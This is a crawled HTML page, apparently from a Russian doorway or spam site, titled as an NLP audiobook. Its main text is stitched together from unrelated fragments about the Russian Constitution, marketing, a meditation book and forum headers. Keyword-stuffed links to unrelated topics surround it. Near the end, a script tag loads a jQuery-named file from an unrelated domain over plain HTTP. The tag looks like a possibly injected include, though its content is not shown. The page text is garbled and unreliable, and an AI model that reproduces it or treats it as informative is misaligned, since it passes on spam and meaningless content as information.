

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-osnovy-nlp-audiokniga.html
body_size: 2486
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Основы нлп аудиокнига - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Основы нлп аудиокнига</h2>
                            </header>
                            <p>Официальный текст. Конституция принята всенародным голосованием 12 декабря 1993 года. Маркетинг и реклама Важно помнить: всякий раз, когда ты покупаешь что-то, ты на сто. Название: Четыре основы внимательности Автор: Гунаратана Исполнитель: Nikosho. 1 Более 50000 обучающих материалов 2 Ежедневные обновления 3 Сайт посещает огромное. 
Раздел Тем Сообщ. Посл. сообщение; Информация о разделе. Модераторы: Администраторы. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-raspisanie-avtobusov-novosibirsk-temirtau.html">Расписание автобусов новосибирск темиртау</a></li>
                                <li><a href="crgc-kukushka-tekst-pesni-polina-gagarina.html">Кукушка текст песни полина гагарина</a></li>
                                <li><a href="crgc-mchs-institut-voronezh-rukovodstvo.html">Мчс институт воронеж руководство</a></li>
                                <li><a href="crgc-ver-mne-tekst-pesni-coy.html">Верь мне текст песни цой</a></li>
                                <li><a href="crgc-daniel-otey-vikipediya.html">Даниэль отей википедия</a></li>
                                <li><a href="crgc-skachat-igru-nindzya-gaydn.html">Скачать игру ниндзя гайдн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокнига Конституция Российской Федерации. Скачать.</li>
<li>OpenHide Портал Дистанционного Самообразования.</li>
<li>Медитации, аудиопрактики Аудиокниги.</li>
<li>Книжный трекер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-igra-prestolov-kratkoe-soderzhanie-seriy-4-sezon.html">Игра престолов краткое содержание серий 4 сезон</a></li>
                                            <li><a href="crgc-pravila-pribylnyh-startapov.html">Правила прибыльных стартапов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-raspisanie-lozovaya-gavrilovka.html">Расписание лозовая гавриловка</a></li>
                                            <li><a href="crgc-skachat-knigu-pravila-tehnicheskoy-ekspluatacii-elektroustanovok-potrebitelya.html">Скачать книгу правила технической эксплуатации электроустановок потребителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-knigi-doc-txt.html">Скачать книги doc txt</a></li>
                                            <li><a href="crgc-kniga-morimura-seyiti-kuhnya-dyavola.html">Книга моримура сэйити кухня дьявола</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kak-aktivirovat-ofis-po-telefonu.html">Как активировать офис по телефону</a></li>
                                            <li><a href="crgc-12-is-better-than-6-skachat-torrent.html">12 is better than 6 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
